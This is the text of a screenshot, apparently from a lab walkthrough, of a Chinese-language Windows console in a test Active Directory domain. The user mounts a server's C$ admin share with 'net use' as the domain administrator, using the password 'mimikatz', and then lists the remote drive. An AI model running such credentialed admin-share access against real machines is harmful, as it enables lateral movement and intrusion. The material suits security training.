 管理员: C:\Windows\system32\cmd.exe
C:\Users\jeff1>
C:\Users\jeff1>
C:\Users\jeff1>net use \\WIN-9P499QKTLDO.adtest.com\c$ mimikatz /user:adtest\adm
inistrator
命令成功完成。
C:\Users\jeff1>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\WIN-9P499QKTLDO.adtest.com\c$
Microsoft Windows Network
命令成功完成。
C:\Users\jeff1>dir \\\\WIN-9P499QKTLDO.adtest.com\c$
指定的路径无效。
C:\Users\jeff1>dir \\WIN-9P499QKTLDO.adtest.com\c$
驱动器 \\WIN-9P499QKTLDO.adtest.com\c$ 中的卷没有标签。
卷的序列号是 A64C-1CDC
\\WIN-9P499QKTLDO.adtest.com\c$ 的目录
2019/11/29 21:29 6 dc.txt
2019/11/21 17:35 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2019/10/12 10:42 <DIR> Program Files
2019/10/12 10:42 <DIR> Program Files (x86)
2019/10/28 16:03 <DIR> Users
2019/12/13 09:24 <DIR> Windows
1 个文件 6 字节
6 个目录 15,206,359,040 可用字节
零组资料文库